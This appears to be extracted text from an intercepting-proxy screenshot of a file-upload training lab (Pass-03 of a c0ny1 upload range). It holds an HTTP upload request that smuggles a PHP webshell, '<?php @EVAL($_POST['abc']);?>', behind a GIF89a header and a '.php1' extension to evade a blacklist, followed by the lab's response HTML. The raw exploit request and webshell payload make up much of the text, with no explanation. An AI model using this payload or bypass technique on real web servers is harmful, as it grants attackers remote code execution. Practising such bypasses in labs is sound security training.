 Request
Raw Params Headers Hex
POST /upload/Pass-03/index.php HTTP/1.1
Host: 172.16.12.144:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://172.16.12.144:8000/upload/Pass-03/index.php
Cookie: ECS[visit_times]=1; PHPSESSID=98e17f7b02d91a8ae9033ec4b877371a
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------163172163423272
Content-Length: 342
-----------------------------163172163423272
Content-Disposition: form-data; name="upload_file"; filename="getshell.php1"
Content-Type: image/jpeg
GIF89a
<?php @EVAL($_POST['abc']);?>
-----------------------------163172163423272
Content-Disposition: form-data; name="submit"
-----------------------------163172163423272--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202101182014019104.php1" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload/js/prism.js"></script>
<script type="text/javascript" src="/upload/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload/js/index.js"></script>
</html>
英